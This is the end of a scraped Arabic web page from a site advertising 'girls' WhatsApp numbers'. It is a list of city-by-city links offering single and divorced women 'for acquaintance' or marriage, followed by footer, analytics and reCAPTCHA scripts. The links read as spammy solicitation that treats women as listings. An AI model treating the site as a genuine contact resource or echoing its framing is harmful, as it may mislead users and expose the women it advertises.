</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">بنات للزواج من Douar el Hadj Toumi مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">بنات خورفكان</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">بنات جنين على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات الرمادي</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف القرارم فوقة - الجزائر</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">بنات ونساء المالكية للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">بنات ونساء طرابلس للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">بنات ونساء ولاية صور للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">بنات حبوش على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">بنات الريان على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف النبي عثمان - سوريا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الأندلس - الكويت</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">بنات حيس‎</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">بنات الرباط على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف صويلح - الأردن</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الرياض‎ - المغرب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات ونساء Zifta للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات الرفاع الغربي على الواتساب</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tezgY1QGSvcqRf9sH2m5cQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769471603855');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>